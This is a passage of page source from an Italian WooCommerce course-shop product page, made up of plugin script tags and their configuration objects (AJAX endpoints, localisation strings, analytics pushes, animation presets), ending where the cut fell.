<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"05a469ba39","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"7eb15f17b5"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768406322" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"592b7cd2d5","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":999,"items":[{"item_id":4583,"item_name":"Master Metodologia ABA monte ore 1500","sku":4583,"price":999,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Corso Online in aula e","item_category2":"o sincrona","id":4583}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"4583"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"e354cf49a2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/master-in-metodologia-aba","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"03623fd908","eael_register_nonce":"b0f2c50918","eael_lostpassword_nonce":"908237fbd5","eael_resetpassword_nonce":"45d982808b"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"34e67167af"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/prodotto\/master-in-metodologia-aba\/?nocache=1768406324","restNonce":"86d7decb73","hoverActionTimeout":"400","addedPostCSS":[45959]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.js?ver=1753206183" id="eael-51485-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.js?ver=1753206183" id="eael-2528-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"157c3fd377","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"86d7decb73","nonce":"af913cf745","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"59f2c4229a","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"d234b9fe83"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"5fdada5ed1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","light